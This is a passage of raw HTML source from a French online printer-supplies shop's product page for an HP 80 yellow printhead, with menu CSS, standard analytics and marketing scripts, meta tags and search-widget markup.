    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #ec4249;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #ec4249;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #ec4249;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>

  <script type="text/javascript">
    (window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-186288670-2', 'auto');
                  ga('set', 'anonymizeIp', true);
              ga('send', 'pageview');
        ga('require', 'ec');
  </script>

 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.add({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83},'',true);MBG.addProductClick({"id":22537511,"name":"lexmark-40x8401-extension-de-garantie-et-support","category":"accueil","brand":"lexmark","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Faccueil%2F22537511-lexmark-40x8401-extension-de-garantie-et-support-4110-eur.html","price":49.83});
            }
        });
        
    </script>

	<!-- Google Tag Manager -->
	<script>
	var properties = {};
    properties.property_id = gtm_id;
	(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer', gtm_id);</script>
	<!-- End Google Tag Manager -->


  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=EUR&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
    	<script type="text/javascript">
				var lineven_rlp = {"datas":{"refresh_mode":"NOTHING","refresh_delay":"300","partners_reviews_module":false,"partners_reviews_module_grade_url":""},"id":"131","name":"relatedproducts","is_debug_mode":0,"is_test_mode":0,"ajax":{"id_guest":0,"id_customer":0,"customer_token":"da39a3ee5e6b4b0d3255bfef95601890afd80709","guest_token":"de8b1d7724010f37961d249858ea9282cafb7508"},"urls":{"service_dispatcher_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","service_dispatcher_ssl_url":"https:\/\/shop-printer.fr\/module\/relatedproducts\/servicedispatcher","short_url":"modules\/relatedproducts\/","base_url":"\/modules\/relatedproducts\/","css_url":"\/modules\/relatedproducts\/views\/css\/","cart_url":"https:\/\/shop-printer.fr\/panier?action=show","order_url":"https:\/\/shop-printer.fr\/commande"}};
			</script>

    <script type="text/javascript">
        //<![CDATA[
        var baseDir = 'https://shop-printer.fr/';
        //]]>
    </script>

<script type="text/javascript">
    (function() {
        window.sib = {
            equeue: [],
            client_key: "uhrf0gm8n24dz6kqbmy1m3yx"
        };

    
        window.sendinblue = { } ;
        for (var j = ['track', 'identify', 'trackLink', 'page'], i = 0; i < j.length; i++) {
            (function(k) {
                window.sendinblue[k] = function() {
                    var arg = Array.prototype.slice.call(arguments);
                    (window.sib[k] || function() {
                        var t = { } ;
                        t[k] = arg;
                        window.sib.equeue.push(t);
                    })(arg[0], arg[1], arg[2]);
                };
            })(j[i]);
        }
        var n = document.createElement("script"),
            i = document.getElementsByTagName("script")[0];
        n.type = "text/javascript", n.id = "sendinblue-js", n.async = !0, n.src = "https://sibautomation.com/sa.js?plugin=prestashop&key=" + window.sib.client_key, i.parentNode.insertBefore(n, i), window.sendinblue.page();
    })();
</script>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://shop-printer.fr/consommables-pour-imprimantes/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html">
  <meta property="og:title" content="Tête d&#039;impression Jaune HP 80 - C4823A - Livraison en 24 à 72 heures">
  <meta property="og:site_name" content="Shop-Printer">
  <meta property="og:description" content="Achetez tête d&#039;impression jaune HP 80 - C4823A - 2500 pages – Livraison gratuite à partir de 49€.">
  <meta property="og:image" content="https://shop-printer.fr/31-large_default/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg">
      <meta property="product:pretax_price:amount" content="221.342">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="265.61">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-1694 product-tete-d-impression-jaune-hp-80-2500-pages-c4823a product-id-category-301 product-id-manufacturer-3 product-id-supplier-1 product-on-sale product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          
<div class="header-layer header-layer1">
  <div class="container">
    <div class="row">
        <div class="col-12 col-lg-5 header-message-info">
            <span class="p">
                Le spécialiste de la vente d&#039;imprimantes et de consommables
            </span>
        </div>
        <div class="col-12 col-lg-7 d-none d-lg-block header-menu-info">
            <ul class="nav navbar-nav nav-info-menu">
                                <li class="menu-item">
                    <a href="/nousconnaitre" class="p">Nous connaitre</a>
                </li>
                                                    <li class="menu-item">
                        <a href="/livraison" class="p">Livraison</a>
                    </li>
                                                    <li class="menu-item">
                        <a href="/nous-contacter" class="p">Nous contacter</a>
                    </li>
                                                    <li class="menu-item">
                        <a target="_blank" href="/blog" class="p">Blog</a>
                    </li>
                            </ul>
        </div>
    </div>
</div>
</div>



<div class="header-layer header-layer2">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-6 d-flex align-items-center">
        <div class="header-logo">
                      <a href="https://shop-printer.fr/">
              <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
              </a>
                      </div>

          <div class="search-widget--desktop">
            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
       data-caracteristiques_couleurs_des_cartouches_d_impression_list="Couleurs des cartouches d impression"
       data-caracteristiques_cycle_de_service_maximum_list="Cycle de service maximum"
       data-caracteristiques_dimensions_de_la_caisse_ou_du_carton_grand_format_l_x_p_x_h_list="Dimensions de la caisse ou du carton grand format"
       data-caracteristiques_dimensions_de_la_palette_l_x_p_x_h_list="Dimensions de la palette"
       data-caracteristiques_dimensions_du_colis_lxpxh_list="Dimensions du colis"
       data-caracteristiques_dimensions_lxpxh_list="Dimensions"
       data-caracteristiques_ecran_list="Ecran"
       data-caracteristiques_ethernetlan_list="Ethernetlan"
       data-caracteristiques_format_d_impression_maximale_list="Format d'impression maximale"
       data-caracteristiques_frequence_d_entree_ac_list="Frequence d entree ac"
       data-caracteristiques_frequence_du_processeur_list="Frequence du processeur"
       data-caracteristiques_hauteur_de_la_palette_ru_list="Hauteur de la palette ru"
       data-caracteristiques_hauteur_de_palette_list="Hauteur de palette"
       data-caracteristiques_hauteur_du_colis_list="Hauteur du colis"
       data-caracteristiques_impression_recto-verso_list="Impression recto verso"
       data-caracteristiques_interfaces_standards_list="Interfaces standards"
       data-caracteristiques_iso_format_series_a_a0a9_list="Iso format series a"
       data-caracteristiques_iso_formats_series-b_b0b9_list="Iso formats series b"
       data-caracteristiques_langues_de_la_description_de_page_list="Langues de la description de page"
       data-caracteristiques_largeur_de_la_palette_ru_list="Largeur de la palette ru"
       data-caracteristiques_largeur_de_palette_list=" Largeur de palette"
       data-caracteristiques_largeur_du_colis_list="Largeur du colis"
       data-caracteristiques_longueur_de_la_palette_ru_list="Longueur de la palette ru"
       data-caracteristiques_longueur_de_palette_list="Longueur de palette"
       data-caracteristiques_memoire_interne_list="Memoire interne"
       data-caracteristiques_memoire_interne_maximale_list="Memoire interne maximale"
       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

          </div>

        </div>
        <div class="col-12 col-lg-6 d-flex align-items-center">
          <div class="phone-and-chat-info phone-and-chat-info--header">
            <p>
                    <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
